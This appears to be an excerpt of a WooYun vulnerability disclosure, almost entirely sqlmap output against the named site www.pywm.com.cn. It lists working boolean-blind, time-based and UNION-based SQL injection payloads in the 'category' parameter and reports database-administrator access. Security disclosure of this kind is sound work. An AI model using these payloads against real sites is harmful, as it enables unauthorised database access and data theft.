 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: button=%c9%b8%d1%a1&category=1 AND 9151=9151&duration=&issue_way=&s
ale_state=&start_point=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: button=%c9%b8%d1%a1&category=1 AND (SELECT * FROM (SELECT(SLEEP(5))
)aqky)&duration=&issue_way=&sale_state=&start_point=
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: button=%c9%b8%d1%a1&category=1 UNION ALL SELECT NULL,NULL,NULL,CONC
AT(0x7162626271,0x66544c4854435a585251,0x7171766a71),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL-- &duration=&issue_way=&sale_state=&start_point=
---
[08:31:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[08:31:26] [INFO] testing if current user is DBA
[08:31:26] [INFO] fetching current user
[08:31:26] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[08:31:27] [INFO] fetched data logged to text files under 'C:\Users\
lmap\output\www.pywm.com.cn'
www.wooyun.org